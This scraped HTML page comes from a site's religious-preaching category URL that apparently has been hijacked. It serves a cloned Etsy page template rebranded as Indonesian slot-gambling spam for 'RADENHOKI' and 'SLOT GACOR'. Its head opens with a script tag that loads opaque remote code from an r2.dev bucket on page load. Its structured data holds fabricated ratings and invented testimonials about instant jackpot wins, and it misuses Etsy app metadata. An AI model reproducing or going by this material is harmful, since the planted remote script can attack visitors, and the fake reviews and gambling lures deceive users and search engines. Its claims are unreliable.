

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jicsolo.com/category/dakwah/
body_size: 77216
content:
  <!DOCTYPE html>
    <html lang="en-US"
        xmlns:og="http://ogp.me/ns#"
        xmlns:fb="https://www.facebook.com/2008/fbml"
    >
     
        <head><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
            <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
            <meta charset="utf-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
                <meta http-equiv="content-language" content="en-ID">
     
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="pinterest" content="nosearch">
     
            <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
            <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
     
            <meta property="fb:app_id" content="89186614300">
     
            <meta name="css_dist_path" content="/ac/sasquatch/css/" />
            <meta name='dmca-site-verification' content='T2RZV0RGUy9ROW4yT1BVY0tGZnd2b2ZZV1dmcnZWWFN0cDFpTWZCdWQ4dW1RcHd1TXZUUnhSQ0NMdmRJU0F6Sg2' />
            <meta name="dist" content="202509091757442671" />
     
     
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
    </script>
     
            <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
            <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
     
            <script>
        //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
        // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
        // files could call.
        function waitForElm(selector) {
            return new Promise((resolve) => {
                if (document.querySelector(selector)) {
                    return resolve(document.querySelector(selector));
                }
     
                const observer = new MutationObserver(() => {
                    if (document.querySelector(selector)) {
                        observer.disconnect();
                        resolve(document.querySelector(selector));
                    }
                });
     
                // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                observer.observe(document.body, {
                    childList: true,
                    subtree: true,
                });
            });
        }
        function retryLoadingAirgap(loadAsync, attemptNumber) {
            var element = document.createElement("script");
            element.type = "text/javascript";
            element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
            if (loadAsync) {
                element.setAttribute('data-cfasync', true);
                element.async = true;
            }
     
            element.onerror = (error) => {
                if (attemptNumber < 3) {
                    window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_preliminary_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempt: attemptNumber,
                        attemptWasAsyncLoad: loadAsync
                    });
                    retryLoadingAirgap(false, attemptNumber + 1);
                }
                else {
                    try {
                        //ideally we would have the same STATSD here as in transcend-integration.ts
                        //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                        //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                        window.initializePrivacySettingsManager(false);
                    }
                    catch (error) {
                            waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                                window.initializePrivacySettingsManager(false);
                            });
                    }
                    // Update privacy footer based on Airgap info after footer script is loaded.
                    waitForElm("#footer-script-loaded").then(()=> {
                        window.updatePrivacySettingsFooterTextBasedOnRegime();
                    });
     
                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_load_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempts: attemptNumber
                    });
                }
            }
     
            var head = document.getElementsByTagName('head')[0];
            head.appendChild(element);
        }
     
        function handleErrorLoadingAirgap() {
            window.__etsy_logging.eventpipe.logEvent({
                event_name: `transcend_cmp_airgap_preliminary_failure`,
                airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                airgap_bundle: 'control_bundle',
                retryAttempt: 1,
                attemptWasAsyncLoad: true
            });
     
            retryLoadingAirgap(true, 2);
        }
    </script>
     
    <script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
     
            
     
            <title>RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil</title>
            <meta name="description" content="RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari.">
     
                <meta name="robots" content="max-image-preview:large">
                <meta name="robots" content="index, follow">
     
     
     
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Product",
      "url": "https://jicsolo.com/",
      "name": "RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil",
      "sku": "8888454248",
      "description": "RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari.",
      "image": [
        {
             "@type": "ImageObject",
          "author": "SLOT GACOR",
          "contentUrl": "https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg",
          "thumbnailUrl": "https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
        }
      ],
      "category": "Android Game < SITUS SLOT < SLOT GACOR",
      "brand": {
        "@type": "Brand",
        "name": "SLOT GACOR"
      },
      "logo": "https://nom04.arreter.org/img/gifSLOT GACOR%20(1).gif",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 61595
      },
      "offers": {
        "@type": "AggregateOffer",
        "offerCount": 852,
        "lowPrice": 321465,
        "highPrice": 454584,
        "priceCurrency": "IDR",
        "availability": "https://schema.org/InStock",
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingOrigin": {
            "@type": "DefinedRegion",
            "addressCountry": "ID"
          }
        }
      },
      "review": [
        {
          "@type": "Review",
          "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
          "datePublished": "2025-11-10",
          "reviewBody": "Seriusan? Baru spin beberapa kali di rtp slot ini, langsung scatter full screen!â€",
          "author": { "@type": "Person", "name": "Melissa lisa" }
        },
        {
          "@type": "Review",
          "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
          "datePublished": "2025-08-09",
          "reviewBody": "Baru pertama kali coba main di situs toto rekomendasi, eh malah langsung maxwin. Hoki pol!",
          "author": { "@type": "Person", "name": "Adi Sucipto" }
        },
        {
          "@type": "Review",
          "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
          "datePublished": "2025-09-06",
          "reviewBody": "Gokil sih, daftar siang di SLOT GACOR, malamnya langsung WD hasil dari free spin",
          "author": { "@type": "Person", "name": "Kathlin Merona" }
        },
        {
          "@type": "Review",
          "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
          "datePublished": "2025-08-07",
          "reviewBody": "Baru gabung beberapa jam, tes spin receh di slot favorit, saldo langsung naik drastis!",
          "author": { "@type": "Person", "name": "Hanna Maria" }
        }
      ]
    }
    </script>
     
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "VideoObject",
      "name": "RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil",
      "description": "RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari.",
      "thumbnailUrl": [
        "https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg",
        "https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
      ],
      "uploadDate": "2024-09-28T04:19:10-04:00",
      "duration": "PT18S",
      "contentUrl": "https://tools.prinsh.com/admin/admin.mp4"
    }
    </script>
     
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://jicsolo.com/"
        }
      ]
    }
    </script>
     
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Organization",
          "@id": "https://jicsolo.com/#org",
          "name": "SLOT GACOR",
          "url": "https://jicsolo.com/",
          "logo": "https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg"
        },
        {
          "@type": "WebSite",
          "@id": "https://jicsolo.com/#website",
          "url": "https://jicsolo.com/",
          "name": "SLOT GACOR",
          "publisher": { "@id": "https://jicsolo.com/#org" },
          "inLanguage": "id-ID",
          "potentialAction": {
            "@type": "SearchAction",
            "target": "https://jicsolo.com/",
            "query-input": "required name=search_term_string"
          }
        },
        {
          "@type": "SoftwareApplication",
          "@id": "https://jicsolo.com/#app",
          "name": "SLOT GACOR",
          "applicationCategory": "GameApplication",
          "operatingSystem": "Android, iOS, Windows",
          "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
          "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 61595 }
        }
      ]
    }
    </script>
     
            <meta name="twitter:site" content="@SLOT GACOR" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="SLOT GACOR" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="SLOT GACOR" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="SLOT GACOR" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
    <meta property="og:title" content="RADENHOKI Resmi – Platform Hiburan Digital Modern dengan Akses Cepat dan Sistem Stabil" />
    <meta property="og:description" content="RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari." />
    <meta property="og:type" content="product" /><meta property="og:url" content="https://jicsolo.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
     
            
     
            <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="SLOT GACOR" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="SLOT GACOR" />
     
            <link rel="preconnect" href="https://jicsolo.com/" crossorigin="anonymous" /><link rel="preconnect" href="https://jicsolo.com/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg" fetchpriority="high" />
     
     
    <link rel="canonical" href="https://jicsolo.com/" />
    <link rel="amphtml" href="https://radenhoki-uhuy.pages.dev/" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-FI" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-AU" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-CA" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-DK" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-HK" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-IE" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-IL" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-IN" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-NZ" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-NO" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-SE" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-SG" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-GB" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="de" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="de-AT" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="de-CH" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="fr" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="fr-CA" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="nl" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="nl-BE" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="it" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="es" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="es-MX" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="ja" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="pl" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="pt" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="x-default" />
    <link rel="alternate" href="https://jicsolo.com/" hreflang="en-US" />
     
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
     
            <link rel="shortcut icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" />
            <link rel="icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" type="https://i.postimg.cc/pX0v4TdF/478516240.png" sizes="32x32" />
            <link rel="icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" type="https://i.postimg.cc/pX0v4TdF/478516240.png" sizes="16x16" />
            <link rel="apple-touch-icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" sizes="180x180" />
            <link rel="mask-icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" color="rgb(241, 100, 30)" />
            <link rel="manifest" href="/site.webmanifest" />
    <meta name="apple-mobile-web-app-title" content="SLOT GACOR" /><meta name="application-name" content="SLOT GACOR" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
     
                <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="SLOTGACOR"/>
                <div style="display: none;">

                </div>
                <style>
 
                .is-in-view #lp-collage-star-seller-badge-left {
                    animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
                }
     
                @keyframes lp-collage-star-seller-badge-left__to {
                    0% {
                        transform: translate(3.4px, 12.4px)
                    }
                    50% {
                        transform: translate(3.4px, 12.4px)
                    }
                    75% {
                        transform: translate(3.2px, 12.4px)
                    }
                    100% {
                        transform: translate(3.2px, 12.4px)
                    }
                }
     
                .is-in-view #e2oQ4aPtn8x2 {
                    animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
                }
     
                @keyframes e2oQ4aPtn8x2_c_o {
                    0% {
                        opacity: 0
                    }
                    50% {
                        opacity: 0
                    }
                    75% {
                        opacity: 1
                    }
                    100% {
                        opacity: 1
                    }
                }
     
                .is-in-view #lp-collage-star-seller-badge-right {
                    animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
                }
     
                @keyframes lp-collage-star-seller-badge-right__to {
                    0% {
                        transform: translate(20.6px, 12.4px)
                    }
                    50% {
                        transform: translate(20.6px, 12.4px)
                    }
                    75% {
                        transform: translate(20.8px, 12.4px)
                    }
                    100% {
                        transform: translate(20.8px, 12.4px)
                    }
                }
     
                .is-in-view #e2oQ4aPtn8x8 {
                    animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
                }
     
                @keyframes e2oQ4aPtn8x8_c_o {
                    0% {
                        opacity: 0
                    }
                    50% {
                        opacity: 0
                    }
                    75% {
                        opacity: 1
                    }
                    100% {
                        opacity: 1
                    }
                }
     
                .is-in-view #lp-collage-star-seller {
                    animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
                }
     
                @keyframes lp-collage-star-seller__tr {
                    0% {
                        transform: translate(12px, 12px) rotate(-145deg);
                        animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                    }
                    50% {
                        transform: translate(12px, 12px) rotate(0deg)
                    }
                    100% {
                        transform: translate(12px, 12px) rotate(0deg)
                    }
                }
        </style>
    <style>
            <![CDATA[
                .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
                .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
                .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
                .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
                .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
                .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            ]]>
        </style>
    <style type="text/css" id="style2">
        .visa-svg-path{fill:#1434CB;}
    </style>
    <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style></head>
        <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
            data-language="en-US"
            data-currency="IDR"
            data-region="ID"
            
        >
     
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
            endpoint:"https://www.etsy.com/include/tags.js",
            ajaxListenerPath: true,
            enableTagEvents: true,
            overrideAbortFetch: true,
            abortAsyncOnChallengeDisplay: true,
            disableAutoRefreshOnCaptchaPassed: false,
            replayAfterChallenge: true
        });
     
        var DD_BLOCKED_EVENT_NAME = "dd_blocked";
        var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
        var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
     
        window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
            if (window.Sentry && window.Sentry.setTag) {
                window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
            }
        });
     
        window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
            if (window.Sentry && window.Sentry.setTag) {
                window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
            }
        });
     
        window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
            if (window.Sentry && window.Sentry.setTag) {
                window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
            }
        });
    </script>
     
            
     
            
     
            <div data-above-header class="wt-z-index-5 wt-position-relative">
                
                
     
            </div>
     
            <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
    <div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
        <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
            
            "
            role="banner">
     
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
            <div data-header-logo-container>
            <a href="https://jicsolo.com/" elementtiming="ux-global-nav">
            <span class="wt-screen-reader-only">SLOT GACOR</span>
            <span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
                <img src="https://i.postimg.cc/pX0v4TdF/478516240.png" alt="Event SLOT GACOR" style="max-height:60px;">
            </span>
        </a>
            </div>
     
                <nav class="wt-hide-xs wt-show-lg">
                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
           
            <button
              type="button"
              class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
              aria-haspopup="true"
              aria-expanded="false"
              data-wt-menu-trigger
              data-level="0"
              data-overlay-trigger-selector= "overlay-trigger-ele"
            >
              <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                <svg xmlns="https://jicsolo.com/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
